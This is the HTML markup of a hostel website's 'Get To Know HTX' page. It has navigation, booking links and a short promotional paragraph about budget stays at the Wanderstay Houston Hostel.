<body class="wp-singular page-template page-template-elementor_header_footer page page-id-44 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-44">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="335" class="elementor elementor-335 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3621338 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3621338" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45991e4 elementor-hidden-mobile" data-id="45991e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3555e85 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3555e85" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/dir//4018+Chartres+St,+Houston,+TX+77004,+USA/@29.7311174,-95.4430373,12z/data=!4m8!4m7!1m0!1m5!1m1!1s0x8640bf0b4b59f791:0xcd920a9e8e8dc4c7!2m2!1d-95.3729971!2d29.7311358" target="_blank">

											<span class="elementor-icon-list-text">Get Directions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b68015d" data-id="b68015d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a62d976 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a62d976" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-605a83b" href="https://www.instagram.com/wanderstayhoustonhostel" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-653eed5" href="https://www.facebook.com/WanderstayHoustonHostel" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-97fcf59" data-id="97fcf59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0ca545 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0ca545" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20281%20501%209610">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1 281 501 9610</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8585968" data-id="8585968" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58598f0 elementor-align-center elementor-widget elementor-widget-button" data-id="58598f0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hotels.cloudbeds.com/reservation/SgXM6Q?_ga=2.23242110.536101447.1679680181-857975968.1679680181#checkin=2020-01-07&#038;checkout=2020-01-08" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ebaf717 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebaf717" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e285de2" data-id="e285de2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d825fb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2d825fb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://wanderstayhoustonhostel.com">
			<img fetchpriority="high" width="2922" height="2447" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202922%202447'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1573" alt="Wanderstay Houston Hostel" data-lazy-srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png 2922w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-300x251.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1024x858.png 1024w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-768x643.png 768w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1536x1286.png 1536w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-2048x1715.png 2048w" data-lazy-sizes="(max-width: 2922px) 100vw, 2922px" data-lazy-src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png" /><noscript><img fetchpriority="high" width="2922" height="2447" src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png" class="attachment-full size-full wp-image-1573" alt="Wanderstay Houston Hostel" srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png 2922w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-300x251.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1024x858.png 1024w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-768x643.png 768w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1536x1286.png 1536w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-2048x1715.png 2048w" sizes="(max-width: 2922px) 100vw, 2922px" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-acf3d3e" data-id="acf3d3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b67e4ad elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b67e4ad" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-b67e4ad" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="https://wanderstayhoustonhostel.com/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://wanderstayhoustonhostel.com/social-impact/" class="elementor-sub-item">Social Impact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://wanderstayhoustonhostel.com/rooms/" class="elementor-item">Rooms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://wanderstayhoustonhostel.com/co-ed-dorms/" class="elementor-sub-item">Co-ed Dorms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://wanderstayhoustonhostel.com/private-rooms/" class="elementor-sub-item">Female Dorm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://wanderstayhoustonhostel.com/private-room/" class="elementor-sub-item">Private Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-44 current_page_item menu-item-79"><a href="https://wanderstayhoustonhostel.com/get-to-know-htx/" aria-current="page" class="elementor-item elementor-item-active">Get to Know HTX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://wanderstayhoustonhostel.com/group-bookings/" class="elementor-item">Group Bookings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://wanderstayhoustonhostel.com/amenities/" class="elementor-item">Amenities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://wanderstayhoustonhostel.com/photos-videos/" class="elementor-item">Photos &amp; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://wanderstayhoustonhostel.com/faqs/" class="elementor-item">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://wanderstayhoustonhostel.com/talk-to-us/" class="elementor-item">Talk To Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b67e4ad" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="https://wanderstayhoustonhostel.com/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://wanderstayhoustonhostel.com/social-impact/" class="elementor-sub-item" tabindex="-1">Social Impact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://wanderstayhoustonhostel.com/rooms/" class="elementor-item" tabindex="-1">Rooms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://wanderstayhoustonhostel.com/co-ed-dorms/" class="elementor-sub-item" tabindex="-1">Co-ed Dorms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://wanderstayhoustonhostel.com/private-rooms/" class="elementor-sub-item" tabindex="-1">Female Dorm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://wanderstayhoustonhostel.com/private-room/" class="elementor-sub-item" tabindex="-1">Private Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-44 current_page_item menu-item-79"><a href="https://wanderstayhoustonhostel.com/get-to-know-htx/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Get to Know HTX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://wanderstayhoustonhostel.com/group-bookings/" class="elementor-item" tabindex="-1">Group Bookings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://wanderstayhoustonhostel.com/amenities/" class="elementor-item" tabindex="-1">Amenities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://wanderstayhoustonhostel.com/photos-videos/" class="elementor-item" tabindex="-1">Photos &amp; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://wanderstayhoustonhostel.com/faqs/" class="elementor-item" tabindex="-1">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://wanderstayhoustonhostel.com/talk-to-us/" class="elementor-item" tabindex="-1">Talk To Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bae77a2 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bae77a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bde66b2" data-id="bde66b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e19f5bc elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e19f5bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/dir//4018+Chartres+St,+Houston,+TX+77004,+USA/@29.7311174,-95.4430373,12z/data=!4m8!4m7!1m0!1m5!1m1!1s0x8640bf0b4b59f791:0xcd920a9e8e8dc4c7!2m2!1d-95.3729971!2d29.7311358" target="_blank">

											<span class="elementor-icon-list-text">Get Direction</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4026792 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4026792" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e97b9d4" data-id="e97b9d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c390b8 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2c390b8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://wanderstayhoustonhostel.com">
			<img fetchpriority="high" width="2922" height="2447" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202922%202447'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1573" alt="Wanderstay Houston Hostel" data-lazy-srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png 2922w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-300x251.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1024x858.png 1024w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-768x643.png 768w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1536x1286.png 1536w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-2048x1715.png 2048w" data-lazy-sizes="(max-width: 2922px) 100vw, 2922px" data-lazy-src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png" /><noscript><img fetchpriority="high" width="2922" height="2447" src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png" class="attachment-full size-full wp-image-1573" alt="Wanderstay Houston Hostel" srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png 2922w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-300x251.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1024x858.png 1024w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-768x643.png 768w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1536x1286.png 1536w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-2048x1715.png 2048w" sizes="(max-width: 2922px) 100vw, 2922px" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9b7a828 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b7a828" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9d68770" data-id="9d68770" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-793312e elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="793312e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-793312e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="https://wanderstayhoustonhostel.com/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://wanderstayhoustonhostel.com/social-impact/" class="elementor-sub-item">Social Impact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://wanderstayhoustonhostel.com/rooms/" class="elementor-item">Rooms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://wanderstayhoustonhostel.com/co-ed-dorms/" class="elementor-sub-item">Co-ed Dorms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://wanderstayhoustonhostel.com/private-rooms/" class="elementor-sub-item">Female Dorm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://wanderstayhoustonhostel.com/private-room/" class="elementor-sub-item">Private Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-44 current_page_item menu-item-79"><a href="https://wanderstayhoustonhostel.com/get-to-know-htx/" aria-current="page" class="elementor-item elementor-item-active">Get to Know HTX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://wanderstayhoustonhostel.com/group-bookings/" class="elementor-item">Group Bookings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://wanderstayhoustonhostel.com/amenities/" class="elementor-item">Amenities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://wanderstayhoustonhostel.com/photos-videos/" class="elementor-item">Photos &amp; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://wanderstayhoustonhostel.com/faqs/" class="elementor-item">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://wanderstayhoustonhostel.com/talk-to-us/" class="elementor-item">Talk To Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793312e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="https://wanderstayhoustonhostel.com/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://wanderstayhoustonhostel.com/social-impact/" class="elementor-sub-item" tabindex="-1">Social Impact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://wanderstayhoustonhostel.com/rooms/" class="elementor-item" tabindex="-1">Rooms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://wanderstayhoustonhostel.com/co-ed-dorms/" class="elementor-sub-item" tabindex="-1">Co-ed Dorms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://wanderstayhoustonhostel.com/private-rooms/" class="elementor-sub-item" tabindex="-1">Female Dorm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://wanderstayhoustonhostel.com/private-room/" class="elementor-sub-item" tabindex="-1">Private Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-44 current_page_item menu-item-79"><a href="https://wanderstayhoustonhostel.com/get-to-know-htx/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Get to Know HTX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://wanderstayhoustonhostel.com/group-bookings/" class="elementor-item" tabindex="-1">Group Bookings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://wanderstayhoustonhostel.com/amenities/" class="elementor-item" tabindex="-1">Amenities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://wanderstayhoustonhostel.com/photos-videos/" class="elementor-item" tabindex="-1">Photos &amp; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://wanderstayhoustonhostel.com/faqs/" class="elementor-item" tabindex="-1">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://wanderstayhoustonhostel.com/talk-to-us/" class="elementor-item" tabindex="-1">Talk To Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e091e2" data-id="1e091e2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8255421 elementor-align-center elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="8255421" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hotels.cloudbeds.com/reservation/SgXM6Q?_ga=2.23242110.536101447.1679680181-857975968.1679680181#checkin=2020-01-07&#038;checkout=2020-01-08" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-calendar-alt"></i>			</span>
									<span class="elementor-button-text">Book Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="44" class="elementor elementor-44" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d6d7ee elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0d6d7ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1045d8f" data-id="1045d8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c9ed10 elementor-widget elementor-widget-heading" data-id="9c9ed10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Get To Know HTX</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f271620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f271620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f15bc0" data-id="1f15bc0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e75e640 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e75e640" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ae747c" data-id="2ae747c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f9c3d0 elementor-widget elementor-widget-heading" data-id="8f9c3d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wander Often. Wander Always.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9981f92 elementor-widget elementor-widget-heading" data-id="9981f92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Wanderstay Houston hostel</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4af44d8 elementor-widget elementor-widget-text-editor" data-id="4af44d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: var( --e-global-typography-text-font-size ); font-weight: var( --e-global-typography-text-font-weight ); background-color: var( --e-global-color-primary );">As self-appointed tourist ambassadors, we welcome you to Houston accommodations and encourage you to take full advantage of all that South Texas has to offer. We understand that exploring Houston can be tough on a tight budget, which is why we structured our rates to allow our guests to spend their travel budget on actually enjoying the area and its </span><a style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: var( --e-global-typography-text-font-size ); font-weight: var( --e-global-typography-text-font-weight );" href="http://wanderstayhoustonhostel.com/amenities/" target="_blank" rel="noopener">amenities</a><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: var( --e-global-typography-text-font-size ); font-weight: var( --e-global-typography-text-font-weight ); background-color: var( --e-global-color-primary );">. Our Houston hostel offers both </span><a style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: var( --e-global-typography-text-font-size ); font-weight: var( --e-global-typography-text-font-weight );" href="http://wanderstayhoustonhostel.com/rooms/" target="_blank" rel="noopener">private and shared rooms</a><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: var( --e-global-typography-text-font-size ); font-weight: var( --e-global-typography-text-font-weight ); background-color: var( --e-global-color-primary );"> and we make it easy for you to enjoy your travels while completely embracing your own wanderlust.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7c747c4 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="7c747c4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hotels.cloudbeds.com/reservation/SgXM6Q?_ga=2.80508823.1052563812.1679680136-1559960367.1679680136" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-calendar-alt"></i>			</span>
									<span class="elementor-button-text">BOOK NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8599de6" data-id="8599de6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
